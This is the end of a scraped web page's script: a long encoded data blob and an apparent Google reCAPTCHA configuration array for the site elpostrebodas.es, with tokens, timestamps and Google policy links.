qMKyWjpEOSleB1JSSErDo8OAClcawofDvQvDtcKgNV9Iw5gjwptCwr3CgcKIw4FVR2NJP8O1TAcWw50vU8KGPhnCmMO1w71ywqTDt8KrVcOnwr/DsmzDsXhxwqTCp8OIw4nDvg/CjcOfwqTDvsOFI8KMZcOoc8KOw4rDjcO9JcKhw4/CqcOowpQcZBDDhFLDnn8yw4VhDcKWwrg+K8K1w68pX8OEHsOAwq5dw5dhVBHCt8K7RTPDviHCkBnCo8KaB8O2wpAWwo/DqRJ2PDFvw6EdwqtkTMKEcFXDjyxsd0fCqMK0wqJCc8K9dMKTwpsYaMOYw5xsGVohwobDscKkGFzDvsOiw5/DhsKRdyYIw6MlKTVKLz/[base64]/Duw/CqcKpTxBiZy0fND/[base64]/[base64]/CiMKEdyBGQ2MSwrdtOlDClsOsXsKUM29WwrxUwoZvf8KxY8OOw77DlcKRwrzDuQIUTcK0OHjCgH93EQhaw5VPaVUiYMK5MmF2b1l/fmBoVwQpJMODHAgGwojDoVbDiMKPw78Xw7fDlxPDuV5AdsKLw4TCl2kzNMKUOkPCmsOpwqctw5jCmXQPwpDDjcO/w7DDmMO+P8KbwqTDu1JyCMOIwr5CwqEvwqhLCk8EPU0+NcKgwrzDjsKoCMOJwqLCt3Z8w7zCol4ZwpsOw550w5McS8O/EsOQwqg8QcOvwoE9ERN6wqA2Fn9Xw5wOJMOGwpnDrAvDt8KMwoXDpjnCnCfDksO8Z8OvO8KYw4Biw7EQTsKlw48CTcKJw6wuw4vDnmLDpmh8MwLDgjlkNcKJwqDCicK/GW/[base64]/[base64]/Do39uEyrCk19BAcOQwro/GDYxQzbDhMK3N2RewqbDgSbDm8KOw7I/FEfDgMOUfV3Dlj1cesK7Sygaw47DlC3DjsKww5NYw44uJcO5X1XCm8KQwptPcV3Dp8KISAPDmsKCAsOxwqbCgBAEwqLCoV9jwrItDcOIBWPCgVLDmT3CrsOIFsOzwqwqc8O4NsOLJsO8NsKeYnTCpzdxBsKhbMKKfyMNwqTDi8OYwo9QA8OJbSXDscKMw7/ColIsdMOHwqdAw4oMw5TCtWsyO8KbwohONMOKwqUbVWtQw5HDtcKBC8KjwozDl8K6NMKNFDPDs8Ozwrx3wrDDr8KMwqHDscKFZcOMMQY7w7kyZ8KMecO2bgJawoIvNl/DrksSPngFw5XCh8KZwpZ6wrrDucOWdj/CkgDCjMKLCcOzw6LCmELCrcO/VsOrOcOQS1xGw78tZsOUDMO3H8Kdw6zDugHDjcKbw4QaPcOxf2zDv1hZwrkvScOoP30YT8OFwrsHYXPCqXPDjXbCqBbDlGVBwqYCw5HDjgDCghULwrBQw6LCtwjDj8O2WkTDnkjCk8OcworDtMK7OV7DpMO9w4kiwprDgsKHw5nDtxhScx0/w5tAw4MWEivCrDYDw6TCg8OaPREJIcK3wqbCsHsWwqZSTsOpwpgwWHHClF/CncORbMKqaVVMNsKLwqZvwqrCrR12LEcCDAJCwrDDu3MJw58vwql4MkjDnsOWwp/CtCgqf8KsN8KYwrAQHXBFwog7MMKtXsKxTVhOGzfDnMKlwonCucKBW8OUw4bCjGwBwp/[base64]/Do8K8IB4MKT3CpxUJw4oAWMK3w7TDkhl3wrkWwpPDhDDCr1bCvWPDkMKtwqtrFMKPNsK8w6ZVwrzDrxbDq8KTw5DDlMOcDsKoT8OHPgAXwpfCnADCrTzDpl14w4B5w6bCsMOPw7BvFsKWXcOew6DDocKvJ8KSwp/[base64]/CtcO6w4LDuMOsM8OkAUrDlcKEHMOhaQjDhsK2wrhXwrnDn8O/w6jDpAzCrU/DjcKJZXHDjUDDq0hmwoPClsOww746wpLCv8KJG8KRwpPCjsKawp8sdMOpw63DowDCnGjDrDrDlD/DgsOoW8K7wojDhcOdwoHDmcOYwpLDlUvDusO5I8OKLRPCscONP8Kaw5IvKXp5J8OTXMKicywGQW/DgcK+wq/Du8O1w4MMwp4DfgjChWHDumDDgsOuwqDDt1YOw5tDaSEpw5PDpivDlgdcGlDDkzdLwoXDkl7ClsKAwoDDlCTCmMOqw69Ow4wIwpYYwqDDm8Ozw4bCnhxpDl9/ZzEpwrfDoMORwq/CjMKYw5XDlH3CtxcvUQ1uL8KZJHjCmg0dw7HClMKIKMOPwoMEE8KTw63Cl8K0wpA7w73DjsOBw4vDvcKWYMKHPzbCrMK2w7jCmyTDrRDDjsKtwqDDnB5Jwqocw6lAwpbDp8OMUSBCbi/DrMKkNRDCusKUw6fDnXg+w4DCiA7Di8KMw6vCk0DCr2oGGlF1wo/CtkvDuDleaMKOwowNGWPDrE0sEsK2wpnDnFIiwrjCssOWWwjCk3PDsMKlTMOtaWDDg8OEQhMBX3cYc3EBwrDCrgLDnipTw6vCtAnCgVl0JsKcwqjDqRrDmCcGw5PDq8KDYVTDp8KlX8OuFQwiaTfDsC5nwqABwojChQLDrBsqwr/Dq8KfbMKDPcKLw6nDq8KVw5xdIcOlLcKvEVLCrAnDhl4yJyXCqMK7wrolcVNNw6bDsHdsfDnCungcOcKzU1Rfw7jCpBLCoUULw4lawpdONx3Di8KhLXcWKRABw6XDq0Fvw4/Ds8KaR2PCg8Kfw7fCg0HDtjzCocKgw6PDhsOMw7kFfcOZwrHCi13CtXzCqGLDshtgwpU1w4HDow/CizIkAsKcQ8Oowr5Uw5x3DQrCmExmw5BwAMO5KQlDwr08wrR4wpRHw5zDk8O3w5nDh8Kpwr4ow5NYwpfDlcK5BmHCk8ORDMK0wq1FZsOfTwk4wqNqwpnCo8O6IxBMwr8Lw6rCq1JWw5x0Bwt3fcKRQivCicO7wobDhGLChhMYYmQKGcK6QMK8wp3DgSR/dmXDq8OHOcOsA3A0N1hqw5fDjhcoSixewp3Ct8OCw4QIwp/DvmJBfAQNw5bDhiocwp3CqMOPw48mw44uNSDClcOAacOUw4MTIsKww6lSbX/DoMKGIsOrHMK1bkjCjkDCjkDDhVPCvMKCLsOjNcKLLEfDoXrDgDvDl8Ocwr/DtcKdw5gwesOjwqBHFFzDjBPCuTjCl3zDl1Y8VXnCksOUw6nCvMOOwqzCo0ApFVzDnwd7C8K+w6fDssO3wozCuSLDoBcZC2sLKVZuZ1LDnULCq8KvwqTCpMKeUcOawpbDq8O2e0PDtDHDrCvCi8KLL8OJwrXCucKnw6LDucOiXhFXwoxuwrfDpw5nwr/Cs8O1w50Yw6AXwr/CpMKFJCHDkwLCosKEwoFwwrIOd8KSwobCiF/Di8KHw7XChMOYJSrCqMOewqPDhzHCqMOFDWrCjS0Jw43CusKQwoATIMOTw5bCoV4dw5kmw7XCtcO/SsO9ewDCtcOsJWLDmU9Iwp3DpUtIwqlOwpheeSrDrEBxw6Fqw7E7wqt1wrpSwq1kUBDCsxHDh8Kmw7zCkcOewp87w4Bfw7xRwpjCu8OfPjESw60ZwoERwo3CqT/DrMONU8KaLBjCv2FsbcOhRFNGfsKzwp7DgivCpyYrw69FwofDjMO3wpMGBMK/w55vw5d8BRROw6tWJFo/w5LDsgPDucO9E8KdP8OAGSkVVxEvwqHDi8OowrZIGcOhwqITw7I7w5jCoMOzOClxLnzCjcOrw77CjE7DhMONU8K/KsOdXzrCiMK9b8O/[base64]/RMOBScKRw7rDs8OdJsKxF8KUwphgGsOBd8KXdMOWPsKKYsOxwp3DtDoywrlZVcK/f1EgGcKcwqTDpR7CuCFNw5vCjzzCssKRw53CiAXDrcOVwqrDgsKdSsO6Cw7CjsOGcMKzLDppYGp8Ul7CiG5pw6TCv2vDiGnCmcOHJcOCXW1fA07DkMK8w5UOIwjCncO1wovDpMKPw4YtEMKSwptUZ8OkNcOWfsOuwr3Dl8KSACnCqD1CO241wqF7dcO9Ugd1SsOKw4/ClMOcw6MgM8Oow4HClyMJwpnCpcOIw7jDqsO0w6ovwqLDilzDgznDpsKSwqjDp8O4w4nCiMOXwoDCpcKFbkg0McKAw75HwqsmaWnCqX3CvMK6w4nDhcOLAsKHwqTChsOEXgh2RSUXD8KkXcO8woXDsEjCqkIowoPDj8OEw7vCnnzCpm/DhCfDsWHChFVWw7g8wr4lw6h/[base64]/WMOww64dwrMhbHtqwrTDl8KOwo7CuxbDhsOgwqJdw4fDqk7CgRZ3EsKVwqvDlGFSB2vCknAcNMKTIsKKKcKdCVTDtg4UwqPDvsO3T2rDvGIzUMKyBsKVwplAVjnDtVBSwrfCkGl/wqXDtEtFcsK8RMOpDX3Ct8OWwpfDqSbDglIqBMKtw7zDnsOsUwvCi8KJOsOMw68lW1fDk2gOw43Drm4Tw71qwqh9woDCtsK/wr/Ckg44wqvDgyQJRsKOIQMhQ8O+AxdmwoIfw6odLjbDjWjCtsOyw4Njw4bDisOPw6hnw6s1w5xlwrXCu8OwS8OgXC16CQTCt8KPwrMNwo/DosKewrUecRlHf3UhwoJjTsOWwrQIMcKCTANfwobCkMOIw7/DugtVwoUQwoDCoUnDsCB9OcKMw5DDvMK6w61/EAvDmALDvsK9w4cxwpo/wrZKwqMsw441dw/CpBB6eSBXOsK/akDDv8OxDErCp281OFFtw4Ujwq/CvSslw6wJHybCkCVzwrfDhgs1w7LDsXbCnBkgI8K0wrzDnltsw6fDvFcew5xJOcOAFsO/[base64]/Dqi3CtlYow78THcKeGVLCjMKCw5zCj8KhEsKafTwswqhywqQKw7tlwrEQQcOEJ1omEQp2O8O1GWnDkcKgw7ocw6TDvAplwp8zwrgMwoJ1TWxCZnkcB8OVUR3Ck3bDo8Ofe3QrwqzDisOYw7IbwqvDmnIGTBAWw6/CjcKSG8O7MMKpw5lnUkfCgRPChFlwwrxpE8Ktw5HDscKEKMKTWV3DkcOXGsONHsKyCG/CiMOxw7zChDvDtAo4wqk2YcKGwpo1w4fCqMOETjbCgMO5woEvM0Jaw6oaVxNMwp5Ya8Obw4/DkMOQfQoXJwHDmMKmw4jDjGLCkcOgU8KzBmnDvMK8J3XCtwRmITFIZ8KywrXClcKNwrTDsmEmNsO0Pg/CujIGw49nw6bCosOPBVIvC8KUfcO8VhTDohPCvcO1ICRpZUItwoXDlVnDvnvCrQnCpcKjMMK4KMK/wpXCpcOUTAVvwrXCu8ONDS9Ow6LDhMOiwrHDmsOqQ8KVYUJKw4dTwqo3wqXDssOMw5MXAi7CosKfw61jIgMnwoNiCcKVekzCqgFed0Iuw7Zmb8Omb8Kow5Amw7VeDsKKcghLwql8woLDuMOrRXddw6HCnsOvworDucOSN3/Dln8tw7TDgxocScOmF18zcUbDqCDCoTdew6QWF1hdwrRQbMOteTV4w77Dji/DnsKfw71wwqzDgMKBwqfCrR00NcKywr7Cr8KlR8KSZQjDiTjDjnbDtsOge8KrwqE/wrjDqBM+wqpswqjCi18Bw7TDgW7DnMOrwqnDjMKfLsKvWkNsw5PDpzQFNsKuwo0swpJgw5pZFxgvXcKXw4dTeAc7w5ZUw6DDrn45J8OOJk40MS/DmXfDk2BBwrF0wpXDsMOWDMObaVFdXMOeEMOaw7w7woNpMjfDqhkkH8K4cj3DmzzDv8KywpYuTMKwR8OiwotVwrFJw6vDoBJkw5g7w7Nwb8OhEXcEw6DCqMKJAjjDisOZw5Rawrp+woICVgLDiC/DumPDh1g7Dx8ma8OmFsOPw4hIDDPDqsKdw5bCoMKyGlzDog3CqcOXT8OaOCTDmsO+w7kWwroYwrvDsTcCwr/CrE7CmMKGwopEIjVDw7oWwqbDhcOjbBjDrm7Cv8Ktf8KfV2dEw7TDphnCr3EaHMOdw7EOecO6Yg9kwqg6RcOOV8KYasOfNWw7wr8pwrLDs8O7wrvDm8K/wpNKwp7Cq8KwGMOfQcOnLWDDuEnDvnjCiFgAwpfDgcO8w6QtwpbCgcKpAMOAw7Vww6jCtsKIwqzDgcKYwrzDg1XDlAjDoWZiBMKwDMOyWCB9wqtYwqtPwqDDm8OaKCbDnmpmUMKtSx7DrzwIAsOgwqXDn8Omw4/CgsOGVR3DrMK/w4k1w5DDunbDkRsRwpXDh3cBwonCjMORW8KSw4nCi8KSF2gxwpLChWthNsOcw446QsOew7AmcFlKDsOye8KjTHXDmgUtwoZSw6LDmMKWwrVeRMO5w4LDkcOdwrzDmC/[base64]/DgcOkwoA5e8Onw7bDilcRwpXDusK1wpHDlExKLsKCwo4sFT9VVcOSw4XCjcOUwrZnFQlMw7FGw4DCjSnDnkN2dcKww57ClRXDjcKOI8OTPsORwotyw616P3tdw63Crl/CmsOmHMOtw65Ww5dRPcOcwoJdw6fDnwxqbT1XWzVdw6N5VMKIw6VTw7PDiMOQw6I4w6DDmFnDlcKzwpvDjWfDpTsXwqghEl7CskkZw4vDuFbDnB/Cq8OHwo3Cs8KLNsK2wolnwroaWlV0bnNpwottw7nDiB3DrMOiwpTCosKRwrzDmMOfV1VYGRIsNm5VKE/DuMKvwr4hw4N1PsKZQcOMwoXDrMOOMsKiw6zDkndWCMOlPlzCi1IEw5bDqxrCm1szQMOUw4MMwrXCjhV/OTXCkcKqw5U1DcKaw53Du8OwfsOewpY+eQnCuUDDrCZMw6fDsVNSW8KrIFLDjxh9w7BzVMKHHcKlasKXYmISwqgHwo1ywrcSw5Ryw6zDli0peVgqIMKDw5ZZK8K6wrzDv8O5NcKtwrjDr2JqHcOwYsKVSXjCpwhRwqZhw4TCkkpKcDRsw5fCmVV/wrtTDsKcIcOCMTYXHD5/wrHCgkJ/[base64]/[base64]/Dv8Kwwq3CpMOAORQUw7UgXMKxdMKyesKIa8K5LB3CtUAQwpnDpMKawqvCtEY7UsKHUBsFQMOjwrlfwrl5NFvDlgREw6xIw4PCjMKYw7wICcOVwoDCucOxNkPCkcK6w7g+w6l8w6AQE8KEw7NRw51RTi3DqxXCqcK/w746w6YWw6/CmcK9D8OUTEDDnsOlBMOTCT/Ci8KAICzDtnJ8Xx7Dnw3DggobWcO6SsOlwqvDisOnOcOwwqQdw5MsdHcqwpE3w73CqMOLecOYw6EwwpJuHsKdwpPDm8Kwwrw1FsKQw4pmwozDuWDCtsOyw6XCtcKgw4QIFsKYWsK1woLDrxzCisKWwo0/FCETdETCmcKpQlwDdcKZc0XCvsODwpzDrzglw5fCnFjCn3vCtB1UCsOKw7PDrXwowrHDkDVKwrzDoUPClMK6f1Urw5/[base64]/CrMO0e8O4MMOuSsO7TMO8wq5WSMKDcXYswrDDhlLDkMKmRcOzw5QHYMK/b8OJw61Ww50wwoPCncK5cQzDh2HCqDAIworClHXCl8OnbMKbwoYRM8KnWAQjwo1PJcOFVzUmHxoZwonCr8O9w4XDkVNxQMKMwpAQDFLDu0NPHsOBLcOXwo1EwpN6w4N6wqfDucKfAsOqecKTwo7Dv3/Dt3k7wrbCh8KrBMKdccO4UsOjcsOLNcK9ZcOUJR9PWcO7eVtqDVZrwqxkPcO6w5zCu8OEwr7CnEnDhhDDmMOuU8KsfXV3woEBSAF8O8OVwqADN8K/w5/DrMOHbV9+QMKBwpXCsk1two3CqATCvDQ3w610SSIxw5rDrXBCeT3DqTFsw4/CpBnCkl0nw6FyCMO1w4/DpDnDq8K3w5ZMwpDDsEYNwqBmQ8K9WMKjXsKiREvClydDB0ozFMOYBXcZw77Cnl3DtMK5w5zDscK/Wh19w7N9wrwFeGxWwrDDojHDscO1FGvCoxDCnkXChMOCQ1clJSgRwo7Ck8ObF8K6w5vCtsKKLsK3X8OkRBDCk8KSPx/Cn8OxP0NBw7kZaAA6wrR9wqAiJcK1wr0Jw5fCjsOMw4xhC1LCqlUxIXPDu37DhcKJw5PCgMKWLsOnwrzDsFZSw4dORMKYw6pcUlfCg8K3S8KPwqYnwo56Wm04O8OYwpnDg8OZW8OnJMONwp/DqCQrwqjClsK4JsOXByrDhnEuwpPDvcKfwoDDlMKlwrE9E8Kiwp1GFcKWLHRFwonDvjAyamIFIxPDi07DpUNzIRbDrcOhw6VYLcKueSYUw6piDcK9wqQjw5HDm3Fce8KqwqplaMOmwr8nAT4kw6Afw58Sw6nDusO/[base64]/[base64]/wrNXPj/DmcO5DsO2w5LCmMKyP8O/dihNRXPDv8O1CMOuBUwOw5dzw7fDmGo3w4jDrcKRwrIjw7QxVHosIQJWw5lkwpfCt0s6QsKqwqrDsgchGS7CmAFACMKNTcOXUDvDl8OTwpETLsKTIyFGwrI+w5/DhsO2DDnDgRbCmcKMBFYVw77ClcOew6PCkMOmwp7ClH84woHCjhXCssO5P3hbHSkhwqTCrMOAwpTCrcKNw4k4UQFiVlg7wp7ClU/DrmnCp8O+w5PDtcKlUG7CgmvChcO5w7LDisKNwoQVEibDlxsWGBzDq8O7HkXDgH3CqcOkwpnDr2QscTlIw6HCtXrChBBCMlslw4XDsQ1EYRtrGsKlSMOPIC/[base64]/CrcKDN8OYWS7CssOeOsOjLsOAw5YNw43CqMObBA8EWcKZTB8/wpB7w6BpAjAAZ8O7bjVFcMK2FAHDkmHCi8KSw5Rnw4XCn8Kcw7/CscK9elU+wqhaYsKIDibChcKKwrl+dS1Nwq/CgxDDjQAbKcO2wpNSw7lKQcO8b8O/[base64]/FGrDh8KSwqE9w5HClCNJesO7RsKhwoRcwrQsMBPDqcOLwoPDjRl1w6bCskM5w6vDolAiwr/Cml9pwq84FhjClRnCmMKXwqbDn8KDw698woTDm8KlfwbCpsKZTMOgw4smwpoHw7jCvCsgwq8cwq/DmxRuw47DlsOIwpJFQzvDj3IBw5XCkHjCjknClMO2Q8K9NMK/w4zCtMOfwrfDicKdLsKww4rDlcKPw6t6w5lKZh4HcWkwQ8KQWyPDvcK6csK7wpRpBxQywq9OD8OdN8KffsOMw7VtwoJ9OsOCwrZ5EsKew4J1w5FAGsO1HMO5W8OmHGZxwonCoHrDocKDwrDDhsKHdcKWQnQJXFMwZXoVw7AHGnDCksKrwpEMMT41w7coAhjCqMOrwp/CqGrDjMO4XcO4OsKdwoodf8OqaSkINVQmTTrDrijDisOqXsKlw6/CvcKIfArDpMKGegrCtMK8Oz1kJMKaYsODwqDDujbDiMKjw6bDvcK/wpbDrGMcBxQiwqw1URrDqMKxw4Mew5giw5o6wrTDrsKkJH19w65uw6/CnWfDhcOWK8OpEcOfwqPDhMKCdH87wokafXE8MsKSw5XCvwDCisK/woUbesKmIww/w5zDmF/Dvz/CsW/CksOMwpxje8O1wrrCksKWfMKUwrtpw6LCvHLDksK9bcKqwrcowp9Ie2YLw5jCq8O/QGZtwpNJw6zDvltpw7E6FgEsw54Zw5vCi8OyPVovazjDqsOhwpMwXsKwwqjDkcO6XsKTXMOKLMKYNzDCocKTwrTDhMOhCzYRKXPCqHRqwq/Csg7ClcObOsOOEcOBXURYBsOgwqjCjsORw4NMM8OeT8OES8OBC8OOwrofwrFXw7vCqndWw5/DsHUuwoDCtAE2wrTDjDYifEVMOcKUw5ESQcKCY8OseMO4IsOPT0kHwrdnBjXDo8Ogw7/[base64]/CscK2MjfCgMKOwq9nKsK8wosfw6JYEz4XfcKoB1zDoMOHwrNcw7vCpsKow6pVIB7Dth7DoCh7wqZlw6oebFs+w6ZVZR7DgxECw4jDqcK/dBx3wqB/w7UDwrrDqT7CrWXDlsOew7fCgMK9cQ5FSMKHwrfDgRvDni8aeMOrHcOsw4wvBcOnwoHCisKuwqXDu8OOEA9GZhHDhUXCmMOMwrrCrSUGw5jCksOiEW7CpsKzfMOqf8O1wpTDkzPCmAR4LlDClGhewr/CsS59WcO+DMKqRH3DjWfCozgMR8O9MsK/[base64]/wpBmwpnCgSHCrcKdCUEFPC3CmMOwXglMw4TDjFDDg8OywqFiblcKwrVjMsK5R8Oxw51WwoQ5PMKCw7XCusKMO8KLwqJmNQ/DmVNBNMK1eCPCuFJhwrTCl2NNw5ECJ8OTShbCuB/Dh8OGY0XCn14gw5x1VMK5D8KTW3wdYUvClH7Ch8K7b3jCoUPDvDlAJcKzw7APw4zCjMKIUSJ/CVEwG8Osw77DssORwpbDgAx9w6NBQ3LDkMOuAX3DocOBwqsMCMOUw67CghIKBMKvPnvDizfCvMKyVG18w69hUmPCrgELw5jCsAfCmGNqw55xw5PDtXgPEcOVXsKwwpMuwoUWwr0twpXDj8KWwqLCtRbDpsOeWCTDosOKLsKXZnvDrhUPwoYAJMKzw7/CnsOrwq47woNVw446QjDDrk7CjyE2w6LDmMOlesOkG3kxwrEgwrnCrsKLwq/[base64]/UhfDoMOww73Cs1nDgMOSPGfDpcOIecKkworDkzvDhDoEw5cTJT3ChMKaM8O9c8OhY8KiYMKbwr93QAnCgizDuMKqAcK/w6fDkxTCsmsjw4DClMOOwrbCgsKnGgjCmMO2w4U8IwbCicKwOENKe3HDmcKJQxQNW8KUJsKAT8KAw6/CsMOHQ8OrZ8KUwrQ6S1zCncORwo3Cl8O+w5cSw47ClQdiH8O1B2rCiMO1WQ9/wrFFw6ZzWMK0wqIDwqJOw5DCmE7DpcOiRsKSwoYKwpxzw7zDvwYEw4DCs0bCusOLwplASwEpw77Dp0h2wphbfsOMw6zCsFNDw5nDqsKCH8KxCD3CtXfCtlxswqBcw5UnB8O1RGEzwozCq8ORwpPDg8KhwoHCncOje8KqesKiwoHCqMKTwq/DrMKfDsO5wrcbwp9EUcO7w43ChcOfw6nDsMOYw5jCnU1HwpHCt19nFijCtgHCrQJPworDk8OvZ8O7w6XDksK3w7IrQlTCoxLCvsO2wo/CrylTwpQYR8OHw5XCl8KGw7jCpMKwDcOcCMK6w7HDkMOEw4jCn0DCgU49w4vCgTDDkXABw6TDo014wpDCmHdMwq/[base64]/[base64]/ZcONw6jClwJIfcKQw7hAPFbCgMO9wrvDpnrDscKybCzDkA3CsG1oX8KWPwPDsMOqw4AHwrnCkEU0ETM/G8Osw4M9VsKpw5MBWEbCicO3flPDgMKaw4tTwojDpsKqw7YPPSsrw4rCkTREw5BzWSYaw4nDucKSw5nDlsKswqMrwp/CmysUw6bCkMKPDcOOw7lmcMO0AB3DuEPChsK3w63CriMefsO9w55TIXc8e0HCscOFTmvDuMKNw5pPw4kSL0TDpBBEwqTDs8KFwrXCucKrw6oYal0jEE8HSBvCnsOYRF9yw7DCkhnDg09hwogcwpU/wpLDo8Oewqp0wqnCo8Kjw7PCvRTDmmDDsW12w7Q9OUPDpcOGw5jClcOCwpvCjcOMKsKrXMOdw4/DokHCnMKIw5lgwofChD1xw6XDv8KwMxAcwr/CrDbDpSHCuMO8wrrCgmcYwqB2wpbChsOQKcK6UcOOPlh9OAQ3KcKfwp9Bw5NYRl5qE8ORcnVXfEHDozsjVMOrLzMdBsKwHEPCnnPCj18aw5clw77Ck8Ogw7thwrTDrTE6JwRBwr/CtsOpw4rCjEXDjy3DvMK1wqxJw47Cnx4awqbCrVzDuMKew57CjlsKwoN2w6RfwrvCgVTCryzCjF3DkMKkdibDucKuw57DgR9ww48mLcKzw4oOJsKPXcOLw5rCn8OqCDDDqMKFw7hxw7Buw6nDkhVHW1/DncOaw7nCugh2b8OuwojCi8K9SDbDp8Ktw59bVcO+w7spLcOzw7UOOsK/dRHCosO2CsOWaAbDuWI7wr0NXyTDh8KYwqLCk8OTwr7DusK2PFASw5/Ds8KzwploQXLDp8K1e2/DnMKFUwrCgMKBw4EGQMKed8Kkwp18Gl/[base64]/[base64]/WzZSVsOUw5piw5gvwow8wojCjSB8YVxTNcKeD8KtCVHCpMOeYkZxwoHDu8Onw7fCmWPDvVfCnsOjwrfCg8Kawp1qw5fCjMKNw4zCnFhzCMKxw7XDqsO+w7N3VcOrw63DhsKDwpYOU8OrIjzDtEg4wq/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,512],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://elpostrebodas.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zCX9IjIq/2w058X9d8/zEkyTJgF5qRrevGS6HM4QFE0\\u003d\x22,1,0,null,1,1769918453041,0,0,[136],null,[251,198],\x22RC-pGzdPB_pV3ho2g\x22,null,null,null,null,null,\x220dAFcWeA78rOwMfuk-3AqzHhExNuubIVQjATdi7_QHB724oJ6N9VmqPNdr9Dh6KeoltyUYEAHbXw0_3M9VrFzEQqoRyb5iWbAthw\x22,1770001252776]");
    </script></body></html>